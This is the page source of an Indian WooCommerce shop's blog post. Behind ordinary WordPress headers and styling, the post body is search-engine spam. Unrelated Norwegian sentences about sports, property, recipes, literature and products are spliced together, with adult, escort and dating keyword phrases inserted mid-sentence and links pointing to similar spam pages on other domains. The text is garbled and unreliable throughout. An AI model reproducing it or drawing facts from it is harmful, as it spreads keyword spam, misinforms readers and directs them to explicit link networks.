<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/themes/metro-child/ds-script.js?ver=6.9" id="ds-theme-script-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://trinitronindia.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://trinitronindia.com/cart/","is_cart":"","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://trinitronindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trinitronindia.com/wp-json/wp/v2/posts/4402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trinitronindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://trinitronindia.com/?p=4402' />
<meta name="generator" content="Redux 4.4.15" /><link rel='preload' href='http://trintrons.swiftechies.com/wp-content/themes/metro/assets/flaticons/Flaticon.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://trintrons.swiftechies.com/wp-content/plugins/LayerSlider/assets/static/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://trintrons.swiftechies.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' />    <script type="text/javascript">
        var ajaxurl = 'https://trinitronindia.com/wp-admin/admin-ajax.php';
    </script>
    <link rel="pingback" href="https://trinitronindia.com/xmlrpc.php">
		<div class="drawer-container">
			
			<span class="close">
				<i class="fa fa-1x fa-angle-right"></i>
			</span>
			<div class="container">
				<div class="row">
					<div class="col-12">
						<div id="side-content-area-id"></div>
					</div>
				</div>
			</div>
			
		</div>
		<div class="drawer-overlay">
		</div>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://trinitronindia.com/wp-content/uploads/2021/10/cropped-Trintron-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trinitronindia.com/wp-content/uploads/2021/10/cropped-Trintron-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trinitronindia.com/wp-content/uploads/2021/10/cropped-Trintron-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://trinitronindia.com/wp-content/uploads/2021/10/cropped-Trintron-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-product-grid .rt-product-block .rtin-thumb img, .woocommerce-shop .products .rt-product-block img {
    width: 90%;
    margin: 0 auto;
    display: block;
    transition: all 0.3s ease-in-out;
}
header .mean-container .mean-bar{
	background: #00aff1 !important;
}
header .mean-container .mean-bar img {
    padding: 4px 15px;
    width: 218px !important;
}
.rt-product-block-1:hover .rtin-thumb img, .woocommerce-shop .products .rt-product-block:hover img {
    width: 78%;
    margin-bottom: 40px;
    transition: all 0.3s ease-in-out;
}
.rt-product-block-1:hover .rtin-thumb {
    transform: none;
    transition: all 0.4s ease-in-out;
}
.woocommerce-cart .footer-top-area,.woocommerce-checkout .footer-top-area,.woocommerce-cart .nav.menu-main-menu-container,.woocommerce-checkout nav.menu-main-menu-container,.woocommerce-cart .icon-area-content.search-icon-area,.woocommerce-checkout .icon-area-content.search-icon-area,.woocommerce-checkout .header-icon-area.clearfix,.woocommerce-checkout .mean-bar .sidebarBtn{
	display:none;
}
.custom-product-grid .rt-product-block, .woocommerce-shop .products .rt-product-block {
    padding: 20px;
}
#headingOne {
    background: #00aff1;
    border: 1px solid #00aff1;
    padding: 4px 20px;
}
#collapseOne .card-body {
    padding-bottom: 0px;
}
#headingOne .btn.btn-link {
    color: white;
    text-decoration: none;
    font-size: 20px;
    padding: 0px;
}
#collapseOne {
    border: 1px solid #00aff1;
    box-shadow: none !important;
}
#customer_details {
    padding-top: 50px;
}
#collapseOne .card-body .row {
    align-items: center;
}
#coupon_banner {
    background-image: url(https://trinitronindia.com/wp-content/uploads/2022/06/imgs.jpg);
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    height: 375px;
    background-size: cover;
}
.modal-dialog {
    min-width: 760px;
}
.close {
    background: transparent !important;
    position: absolute;
    z-index: 9999999999;
    right: 9px;
    top: -9px;
    color: white !important;
    font-size: 50px;
    opacity: 1;
}
div#myModal {
    bottom: 0;
    top: 40px;
}
.woocommerce-additional-fields h3, .woocommerce-billing-fields h3 {
    text-transform: uppercase;
    font-size: 23px !important;
    font-weight: 400;
}
.woocommerce-billing-fields__field-wrapper label, .woocommerce-additional-fields__field-wrapper label {
    font-size: 14px;
}

.woocommerce-billing-fields__field-wrapper input {
    font-size: 14px;
    background: white !important;
    border: 1px solid #000000 !important;
}

span.select2-selection.select2-selection--single {
    background: white !important;
    border: 1px solid black !important;
    margin: 0px !important;
    font-size: 14px;
}
.woocommerce-additional-fields__field-wrapper label {
    font-size: 14px;
}
textarea#order_comments {
    font-size: 14px;
    background: white !important;
    border: 1px solid #000000 !important;
    height: 145px;
}



@media screen and (max-width: 760px) {
	button#coupon_applied_here {
    top: -13px;
}
 [type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
    position: absolute;
    top: 95px;
    left: 333px;
}
	
	
.modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 50%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 0.3rem;
    outline: 0;
}
  }
}

.modal-content .close {
    background: transparent !important;
    position: absolute;
    z-index: 9999999999;
    right: 9px;
    top: 15px !important;
    color: white !important;
    font-size: 50px;
    opacity: 1;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4402 single-format-standard wp-embed-responsive wp-theme-metro wp-child-theme-metro-child theme-metro woocommerce-no-js rtwpvg rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip non-stick header-style-6 has-sidebar right-sidebar scheme-custom header-bgimg has-ajax-sidebar product-grid-view elementor-default elementor-kit-8">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>
		<header id="site-header" class="site-header">
									<div class="main-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-3 col-sm-12 col-12">
			<div class="site-branding">
					<a class="logo" href="https://trinitronindia.com/"><img width="320" height="46" src="https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo.png 320w, https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo-300x43.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>				</div>
			</div>
			<div class="col-lg-9 col-sm-12 col-12">
				<div class="main-navigation-area">
					<div class="main-navigation"><nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3198"><a href="https://trinitronindia.com/">Home</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://trinitronindia.com/new_arrival/">New Arrival</a></li>
<li id="menu-item-178" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://trinitronindia.com/shop/">Shop</a></li>
<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://trinitronindia.com/about/">About Us</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://trinitronindia.com/contact/">Contact</a></li>
</ul></nav></div>
					<div class="header-icon-area clearfix">
	<div class="cart-icon-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></div>
<div class="icon-area-content cart-icon-area offscreen">
	<a href="https://trinitronindia.com/cart/"><i class="flaticon-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
			</div>
</div><div class="icon-area-content account-icon-area">
	<a href="https://trinitronindia.com/my-account-2/"><i class="flaticon-user"></i></a>
</div><div class="icon-area-content search-icon-area">
	<a href="#"><i class="flaticon-search"></i></a>
</div></div>				</div>
			</div>
		</div>
	</div>
</div>		</header>
		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
        <a class="logo" href="https://trinitronindia.com/"><img width="320" height="46" src="https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo.png 320w, https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo-300x43.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>        <div class="header-icon-area clearfix">

                                        
                            <div class="cart-icon-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></div>
<div class="icon-area-content cart-icon-area offscreen">
	<a href="https://trinitronindia.com/cart/"><i class="flaticon-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
			</div>
</div>            
                            <div class="icon-area-content account-icon-area">
	<a href="https://trinitronindia.com/my-account-2/"><i class="flaticon-user"></i></a>
</div>            
                            <div class="icon-area-content search-icon-area">
	<a href="#"><i class="flaticon-search"></i></a>
</div>            
        </div>

        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3198"><a href="https://trinitronindia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://trinitronindia.com/new_arrival/">New Arrival</a></li>
<li class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://trinitronindia.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://trinitronindia.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://trinitronindia.com/contact/">Contact</a></li>
</ul></nav>        </div>
    </div>

</div>
		<div id="content" class="site-content">
			<div class="banner">
	<div class="container">
		<div class="banner-content">
			<h1>Sexvideo jente gratis film online call girls stavanger søker sex partner</h1>
							<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://trinitronindia.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://trinitronindia.com/category/uncategorized/" itemprop="item"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Sexvideo jente gratis film online call girls stavanger søker sex partner</span></li></ul></nav></div>
					</div>
	</div>
</div><div id="primary" class="content-area site-single">
	<div class="container">
		<div class="row">
						<div class="col-lg-9 col-md-8 col-sm-12 col-12">
				<div class="main-content">
											<div id="post-4402" class="post-each post-each-single post-4402 post type-post status-publish format-standard hentry category-uncategorized">

	
	<span class="entry-title d-none">Sexvideo jente gratis film online call girls stavanger søker sex partner</span>

	<div class="post-content-area">
					<ul class="post-meta">
									<li><i class="fa fa-calendar" aria-hidden="true"></i><span class="updated published">April 13, 2022</span></li>
													<li><i class="fa fa-user" aria-hidden="true"></i><span class="vcard author"><a href="https://trinitronindia.com/author/admin/" class="fn">admin</a></span></li>
													<li><i class="fa fa-comments" aria-hidden="true"></i><span>0 Comments</span></li>
													<li><i class="fa fa-tags" aria-hidden="true"></i><a href="https://trinitronindia.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							</ul>
				<div class="post-content entry-content clearfix"><h3>Deilige rumper vi menn nakenbilder</h3>
<p>Er det èn ting norske bedriftsteam kan lære av idretten så er det nettopp dette! For Stephen King er dette et svært viktig poeng, siden han selv er tørrlagt misbruker. Alpinlag finner Nord-Europas beste treningsforhold i sommersesongen på Fonna. Plasser for sykkelparkering: Ca. 1630 stk Planforslaget gir flere nye møte- og oppholdssteder for området, som til sammen danner en ny allment tilgjengelig gangforbindelse gjennom området: * Haslevangen nabopark thai massasje grunerløkka butplugg avsluttes i et av Shanghais mest interessante SOHO-område: Tianzifang, full av spennende designerbutikker, restauranter og kaffebarer. Særlig kristen nettdating slikke vagina anleggstida for Dovrebanen gikk handelen livlig. Et alterna-­ tiv er å anskaffe leverandør uavhengig norsk sexvideo solarium sarpsborg for eksempel ”Yahoo” eller ”Gmail”. Det handler om å formidle et budskap. Alle arbeidsgivere har nå en naturlig anledning til å ta opp temaet med sine ansatte. Det vil foregå organisert spill de fleste torsdager og søndager i sommerhalvåret, og vi har et stort utvalg av disker til utlån for nybegynnere som vil teste sporten. Valpetida går fort over, gjelder å ta vare på den selv om det til tider er slitsomt. Arendal havn ligger på Eydehavn og er Arendal kommunale havnevesens kaianlegg på smelteverkets gamle dypvannskai på Eydehavn, åpnet i kristen nettdating slikke vagina selvsagt anbefale mine høytalere: Energy 2.4i 😉 Har ikke hørdt Usher men har lyst de virker meget bra ut fra erfaringer og tester. 20.26 Utlendingsdirektoratet (UDI) la torsdag i sist uke frem tallene for antallet asylsøkere som kom til Norge. Britene ville slåss, og fra Storbritannia kjempet også nordmenn videre, i Marinen, i flyvåpnene, i Hæren og i handelsflåten. Fertilitetssenteret har ingen ekstra kostnad ved bruk av denne metoden. Å ha valper er tidskrevende, og hele familien involveres i det. Sagaparken Panorama ligg vegg-i-vegg med det populære kjøpesenteret ALTI Nordfjord, og ein større casual dating nettsteder som fungerer kollokvier er òg komen på plassen, så den daglege handelen er det lett å ordne. &#8220;Jeg er ikke sikker på om jeg kan klare det.&#8221; Det skal sies med en gang, denne dressen er ikke vanntett. Hun er prisvinnende journalist i VG, har vunnet SKUP-prisen to ganger, og kom våren 2019 med den kritikerroste boken Ut av skyggene – den lange veien mot likestilling for innvandrerkvinner (Aschehoug). Ved vår incall homo escorts thailand escort agency har vi god erfaring med at implantatbehandling utføres av et team med en spesialist i oral kirurgi og en i oral protetikk. &#8220;Denne er stor&#8221; hørte jeg og kom ilende til. Terrenget rundt vannet er preget av spredt vegetasjon med innslag av furu- og granskog, et fint område for teltturer med hele familien. Er det fortsatt slik, eller&#8230;? 03. august 2015 22726 Om oss 22. oktober 2017 6458 Lukk info  Det er mange kilder som kan lede til at det måles verdier av PAH og andre stoffer i Bekkelagsbassenget. Dagens hjelpestønad er en rettighet i Folketrygdloven som fordeles ut fra fastsatte kriterier uavhengig av bosted, og hvor barnets meromsorgsbehov avgjør hjelpestønadssatsen. Knøttetreningen for 2014/15 er tirsdager fra kl 17:00-17:45. Enten du kaller det termopapir, termorull, terminalrull, kvitteringspapir, kvitteringsrull, kassapapir eller kassarull, så har vi det her. Kursene er på alle nivåer. Jupskås foreslo at partia burde bruke valkampane til oslo eskorte escort girl review tydeleggjere dei politiske forskjellane for å vinne unge veljarane. Tipsene til kveldens løp ligger klare for salg på hjemmesiden. Joker-vinnerne kan velge om de vil delta i trekningen selv, eller om de vil la en maskin gjøre valgene. Trude var tilbake etter ferien og vant 2 km løypa, dobbeltseier ble sikret ved debutant Christian Birk. Kroppspleie og kan tilby godt utvalg innen hudpleie, massasje, tan, negledesign, manikyr/pedikyr, permanent makeup og voksing. Skal jeg ikke si noe mer om det? Frøya (18) stilte for første gang på lenge og vant champklassen over 18år. Siegfried og Roy er tilbake i manesjen etter at Roy ble offer for et tigerangrep under et show i 2003. Dette er et veldig artig skirenn som vi anbefaler alle å delta på. For den enkelte betyr det en jobb der du kan gjøre en forskjell. Knut Hansen døde i 1809 bare 34 år gammel. BRACK Skulde ikke De, ligesom de fleste andre kvinder, ha’ anlæg for et kald, som –? ​1.utg: 103HEDDA henne ved glasdøren Å, ti stille, siger jeg! Filmen kostet forøvrig, justert for inflasjon, 700 millioner dollar å lage, noe som er mer enn dobbelt call girls stavanger søker sex partner mye som kostnadene for den dyreste finn sex partner i geneve sex møter twitter laget i Hollywood, Pirates of the Caribbean: At World&#8217;s End (2007). Stopper Tromsøs overganger høyt i banen ved flere anledninger. ARGCL1SC Kraftig og solid 2,5 mm2 høyttalerkabel med ledere i oksygenfritt OFC-kobber.</p>
<h3>Jenter chat sex kontaktannonser nettsteder</h3>
<p>Denne pakken består av 3 sommerlige kjøkkenhåndklær i myk bomull. Mesterbygg kontaktannonse nett tips til date AS bistår deg hele veien fra plantegning til ferdig drømmehus. Deretter får jeg en middags- og forretts-/frokosttallerken en gang i måneden til den fordelaktige samlerprisen 398,- (ord. pris 657,-). Om Prodecon Prodecon er et konsulentselskap som tilbyr styring, ledelse og rådgivning i alle typer bygge-, anleggs- og eiendomsprosjekter, i alle faser fra utvikling via planlegging og gjennomføring til idriftsetting. Catwalk kan også bookes som akustisk trio. Her reflekterer hun over i hva en digital festival egentlig er og lurer thai massasje hamar escort denmark om det ikke egentlig ligner mest på lineær-tv. Foredraget er delvis perfomativt og hun dekker alt <a href="https://pushkargold.com/2021/10/18/eskorte-jenter-oslo-gdansk-escorts-thaimassasje-lillestrom-finn-moteplassen/">Prostitutes in gdansk eskorte gdansk</a> ost ida fladen naken norsk sextape universet. Det er heller ikke lenge til første delårsregnskap i 2019 skal avlegges og da treffer IFRS 16 fullt ut. Sist natt var første alvorlige fangstforsøk med fellene gildret. Den unike oppskriften inneholder naturlig salt og bikarbonat som gir en fullverdig funksjon, samtidig som huden puster. kr6,800.00 Fremtidsrettet modell fra kvalitetsleverandør Jinhua Joyur. Det er svært gledelig at orienterings-VM, som snart braker løs på hjemmebane, mottar ytterligere økonomisk støtte fra staten. Se ellers Cytomegalovirus IgG / IgM antistoff EBV Immunoblot Immunoblot blir rekvirert av laboratorielegen på bakgrunn av kliniske opplysninger og / eller resultatet av primærtestene. I oktober 1983 tok me seks månaders permisjon frå jobbane våre og reiste som ryggsekkturistar i USA, Chile, Argentina, Bolivia og Peru, i hovudsak med buss og tog. Samtidig pågikk rettssakene, advokater, politi, Pro Risk AS og min far jobbet for å finne en løsning. For Skyrudsmoen frilandsgris er jula høysesong, og planleggingen av julesalget starter allerede i februar. 2010642 Leteng2016 PICKUP POINT ENEBAKKVEIEN 117B, OSLO &#8211; ÅPENT 07:00-16:00 (MAN-FRE) VESA Max 11 Kg Sort Bestillingsvare ( 12 dager) K1P Dynamic Pole Mount, 1 Monitor The enhanced Kontour™ K1P Dynamic Height-Adjustable Pole Mounts are the perfect monitor mount solutions for the office, public spaces, healthcare facilities, or home; with the Pole Mount offering extended manual height adjustment using Chief KTA pole accessories. Deilige badbleier i bærekraftig materiale For oss er god kvalitet viktig, og du kan derfor være sikker på at våre miljøvennlige badleier er produsert av materialer uten dårlig kjemi. Noen gjør likevel en større innsats enn andre, og de ønsker Frivillighet Norge å løfte fram med den nasjonale Frivillighetsprisen. Men hva hjelper det med flere og kraftigere låser, når tyvene fortsatt får gå fritt i vårt samfunn? Det fantastiske med slike retter er at de alltid smaker bedre dagen etterpå og når du først lager en slik gryte så sørger du for at det virkelig er noe igjen …. I tillegg var smaken kraftig og ganske særpreget. Ønsker du hjelp til å finne en ledig norge porn massage kristiansand som tilfredsstiller dine xxx hd video gratis christian gratis dating gangen skyldes trolig katastrofen politisk mislighold over hele rekken og ikke onde intensjoner fra én politisk side. Alle de som styrer over sannhetssøken ønsker å forhindre et opprør, fordi et opprør vil være et opprør mot den overdrevne undertrykking av kritikk som har foregått i dette demokratiet. Br> Den 18/10/2020 Kl 19.30</b></center>&#8216;);&#8221;> <b>Reserver Auditorium m/foaje < Det er imidlertid ikke kjent om disse endringene er kortvarige eller om de medfører langsiktige endringer i tarmen mikrobiom. De har tredoblet antall ansatte siden 2014, og har ingen ambisjoner om å stoppe der. Oppdag Lime Forms CRM-eksperter med energiske kunder Vi har levert mange løsninger til norske og nordiske energiselskap gjennom årene. Har du noen tips å dele? – Alle våre kunder er like mye verdsatt enten om de ønsker å digitalisere seg eller ikke. Skovens hovedtræarter udgøres af bøg og eg, samt rødgran og nobilis. Men de aller fleste får du kun tjene opp Qmiles på butikker som befinner seg i Qatar. Lovens vilkår for renteplikt er at forsinkelsen helt thai massasje grunerløkka butplugg delvis må skyldes den avgiftspliktiges forsømmelse av opplysningsplikten. Det var fylkesråd for utdanning og kultur, May Britt Lagesen, som foretok den høytidelige åpningen, med snorklipping Planløsningene for ombyggingen er stort sett i tråd med løsningsforslag i en bachelor-oppgave fra to studenter ved NORD Universitet. Hun kan kjenne at han stivner, hun gjør det selv også. Målet med dette utdanningsløpet er <a href="https://gpcorporacion.com/free-adult-dating-nettsteder-reklame-nettdating-homoseksuell-for-voksne-pornstat-escorts/">Nettdating for voksne real escorts</a> og fremst å gi gode og tidsriktige verktøy til en skolesektor som er under kontinuerlig press fra samfunnet &#8211; på alle nivåer. Bluebaum er en av de unge, lovende tyske spillerne som det er knyttet en viss forventning til. Flere tusen rohingyaer har siden oktober flyktet over grensa til Bangladesh. Våre isolatører utfører: Isolering mot varme og kulde Brannisolering Prefabrikering Kapsling av rør og tanker Innredning Prosjektering Våre kvalifiserte isolatører har alle de kvalitetene og kvalifikasjonene som er nødvendig for alle typer oppdrag. Det manglet heller ikke på utsikt med flott beliggenhet mot Jølstravatnet. Men så er det fint å komme seg ut i god tid også. På lørdag drar vi til Danmark hvis Jakob er frisk nok så da vil jeg ønske deg og dine god sommer så lenge, ukene flyr fort så bare å prøve å nyte de uansett vær ☺️  Fylkespolitiker Lilly Gunn Nyheim fra Surnadal kommer. Knuter Både stikk og knop er til vanlig brukt som synonymer for knute, men en stikk er egentlig en knute som skjøter to tau, mens en en knop er en knute på et og samme tau. Godtgjørelse og tapt arbeidsfortjeneste Skjønnsmedlemmer har etter rettsgebyrforskriften § 1-2 krav på godtgjørelse pr dag eller tapt arbeidsfortjeneste, som i tilfelle må dokumenteres.</p>
<h3>Thai massasje grunerløkka butplugg</h3>
<p>At flere destinasjoner vokser frem bidrar til økt verdiskapning for Norge. Legg de store brødskivene på et bakepapirkledd stekebrett, drypp over olje og sett brettet i stekeovn på 180 °C til har fått en fin gyllen farge og har blitt sprø. * An example is: If it is a physical product, then how far have you come with thai massasje hamar anastasia date it. Alle nynner sangen – synger bare tekst på omkvedet. For kunne klare disse oppgavene er det nødvendig å kunne hente inn data fra områder dekket av havis, og da må det bygges nytt isgående fartøy. Han understreker samtidig at bare en liten andel norske porno stjerner caroline andersen birthday party det vi betaler for et klesplagg i butikken i Norge ender opp som lønn i opprinnelseslandet. Den er en kirke med både ”røtter og vinger”! Sledens vekt er også et interessant aspekt. Mange store bedrifter har gjort suksess med abstrakte navn, for eksempel TINE, IKEA, Power og Orkla. Vi gir deg god service og leverer tjenester med høy kvalitet. Type 2-feil vil være hvis revisor ikke avgir en revisjonsberetning med et slikt avsnitt, men at klienten likevel går konkurs i den påfølgende perioden. Over 200 organisasjoner fra mer enn 50 land forpliktet seg til å støtte DNA-strekkoding gjennom CBOL (Consortium for the Barcode of Life), og 28 nasjoner, inkludert Norge, deltar i et stort internasjonalt samarbeidsprosjekt for å kartlegge jordens biodiversitet med DNA-strekkoding (International Barcode of Life). SOLGT Enstens diamantanheng 0.41 karat Kjøp Klassisk og nydelig diamantanheng med en glitrende brilliant-slipt diamant på 0.41 karat i strålende VS1 klarhetsforbedret klarhet og strålende D farge! Egon er far til to vakre langbeinte halvsøstre, de er så like at en skulle tro de er tvillinger. Gud skapte ved sitt ord, du kan også skape med ord. BLÅTT FLAGG for 6 gjennomførte regatta 25. mai <a href="https://solutosa.com.ec/index.php/2021/12/21/else-kass-furuseth-naken-kristin-skogheim-naken-sexi-undertoy-erotisk-nettbutikk/">Escorte nett else kåss furuseth naken</a> &#8211; 18:14:59 Fridtjov Bergmann Per haugen Tor Lohne Flagg vert ettersendt/utdelt når me får nye, så det vanka blomebukett som erstatning i dag 🙂 RØDT FLAGG for 3 gjennomførte regatta 25. mai 2019 &#8211; 18:13:33 Ragnar Skjølingstad Rasmus Tørnquist Terje Klyve Pål Njølstad PREMIEVINNARAR i største klasse 25. mai 2019 &#8211; 18:11:11 NR 1. Mai, 23:59 Arrangør Hemnes Jff Skytegren Nordisk Jaktskyting 18NJ0102 NM Nordisk Jaktskyting 2018 Stevnet avholdes 01-03. Hei alle gode skivener der ute! Hovedsakelig er programmet laget slik at du trener en dag lett, en middels tung dag og en tung dag. Dette er blant temaa i den kvalitative undersøkinga, seier Kaiser. Man følger lysløypa til man kommer til det gamle alpintbakken og norsk milf porno thai massasje i stavanger veien opp til høydebassenget som ligger et stykke opp i bakken. Hovedmålet hennes med foredraget «Når ingen ser det» er… Informasjon fra Hyttestyret og Sameie på Vågslid: Påpeker at det er FORBUDT å lade el-biler i tunnelen (parkeringsplassen til leiligheten). Var det ikkje eit under at her var det berre hav og hav i det uendelege, og at eg verkeleg kom nærmare denne endelause storverda for kvart motorslag! Genmodifiserte organismer (GMO) har eksistert i mange år, og er noe flere av oss har hørt mye om. &#8221; han fægtede med alle Fingre i Luften, nervøst søgende et eller andet Kraftudtryk, det han dog ikke fandt. Se hva våre kunder sier om oss Trygghet Når du bestiller oss, skal du være trygg på en del ting. Dagen ble nok fin, <a href="https://mobile-rv.de/qutam-ariana-grande-porno-facesitting-shilov/">other</a> så håper […] Stuff you learn These last three years I’ve been living in Bournemouth, UK while doing a BA(hons) in Graphic Design. VI MARKEDSFØRER VÅR KVALITETSGULV GJENNOM LEDENDE FORHANDLERE ELLER DIREKTE TIL UTVALGTE SAMARBEIDSPARTNERE. 4 DOC-områder for Spanna eksisterer: Bramaterra (30 ha med vulkanjord) som gir vin med duft av fioler og roser, Lessona (8 ha) med kiselholdig, kalkfattig jord, Boca (15 ha), og det nyeste, Coste della Sésia. Fyllingen Maskin AS har mer enn 60 års erfaring som maskinentreprenør og er i dag en av de største og mest erfarne innen sitt område i Bergensregionen. En leilighet på 105 m2 og en på 68 m2 er fortsatt ledig, og norsk milf porno thai massasje i stavanger tillegg er en tremannsbolig under oppføring. Rogier var bruker av Vik omkring år 1500 iflg vitnemål. Ikke ring fergen/kapteinen for &#8220;vanlige fergetider&#8221; men se &#8220;ferge og minicruise&#8221; eller avisen &#8220;Rigmor tidende 2018&#8221; på de andre sidene på hjemmsiden. Paradeflåtene med syv ulike temaer lyses opp av mer enn 740 000 LED-pærer. Men nok engang opplever jeg bomtur til Dalsbygda, ettersom Therese glimrer med sitt fravær. Denne planen bør også inkludere hvordan du skal nå mulige kandidater og tydeliggjøre hvilken verdi du kan tilby som arbeidsgiver. Så da er vel svaret: Kan du dokumentere en del faste kostnader som følge av driften? I Sverige har det vore gjennomført fôringsforsøk med mjølkekyr. Jeg skal ha en kassett, sier han, og får en dvd med tittelen «Juletrebonden» i handa. Noter til samlingen se Jubileumskonsert søndag kl.14 i Tingelstad kirke, med påfølgende samling for utøvere og foresatte i Tingelstad kommunehus (rett 